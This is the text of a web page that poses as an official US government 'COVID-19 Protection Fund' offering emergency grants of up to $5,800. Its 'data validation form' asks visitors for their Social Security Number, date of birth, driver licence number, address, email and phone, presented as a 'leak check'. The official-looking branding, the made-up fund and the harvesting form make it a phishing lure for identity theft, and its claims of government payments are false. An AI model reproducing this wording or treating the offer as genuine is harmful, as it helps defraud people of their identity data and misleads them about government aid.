 The official site of executive production | COVID-19 Protection Fund
FEDERAL GOVERNMENT OF THE US
PROTECTING AMERICA'S CONSUMERS
US government to give citizens
emergency financial aid!
Up to $ 5,800 in grants!
COMPENSATION
US GOVERNMENT TO GIVE CITIZENS
EMERGENCY FINANCIAL AID!
start in OCTOBER 2020
SSL Secured
FEDERAL GOVERNMENT OF THE US
PROTECTING AMERICA'S CONSUMERS
PDPF
Payment of cash compensation has already begun! Payment is available to residents
USA. To calculate the amount of compensation you need to start the verification
procedure. Below is the form to start
CHECK MY DATA FOR COMPENSATION
On this special resource, you can check the data and receive a one-
time monetary compensation.
START VERIFICATION PROCEDURE
To begin the process of checking your personal data, go to a special section of the site by
clicking on the button above
The official site of executive production | COVID-19 Protection Fund
FEDERAL GOVERNMENT OF THE US
PROTECTING AMERICA'S CONSUMERS
Checking data for compensation
At the bottom of the page there is a form for filling in your data. Based on
this data, a leak check will be performed.
Please carefully fill in all the necessary data so that the system can correctly
assess the amount of damage caused to you.
Attention! It is strictly forbidden to check data that does
not belong to you. These actions will be considered
abuse!
Data validation form
Name in Full
First name/Middle name/Family name
Date of Birth
_ _/_ _/_ _ _ _
SSN
***-**-****
(Social Security Number)
Driver License
(Number on you
driving licence.)
You Address
street, house number, city
ZIP - 5 digit
number
12569
State that you live
in
NY
Email
example@google.com
Contact phone
number